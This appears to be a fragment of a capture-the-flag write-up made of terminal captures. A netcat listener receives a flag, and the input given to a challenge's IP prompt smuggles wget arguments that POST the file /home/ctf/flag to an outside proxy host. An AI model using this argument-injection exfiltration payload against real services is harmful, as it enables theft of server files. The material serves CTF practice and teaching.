 [root@izuf67y1a6505h3ada7s28z ~]# nc -lvnp 80
Connection from 182.92.203.154:34556
POST http://%5Cn127.0.0.1/ HTTP/1.1
User-Agent: Wget/1.19.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: \n127.0.0.1
Connection: Keep-Alive
Proxy-Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
X-Powered-By: Y1ng

flag{f2e0bde2-8c05-41ca-8823-f1353769b4cd}
⌥⌘2 Default: nc ⌘1 +
Last login: Sat Dec 26 22:21:05 on ttys000
Y1ng.vip ~ ✔ nc 182.92.203.154 48521
Please enter your IP:-e http_proxy=1 --method=POST --body-file=/ho
me/ctf/flag --header=X-Powered-By:Y1ng \\n127.0.0.1
--2020-12-26 14:29:57-- http://%5Cn127.0.0.1/
Connecting to 1 :80... connected.
Proxy request sent, awaiting response...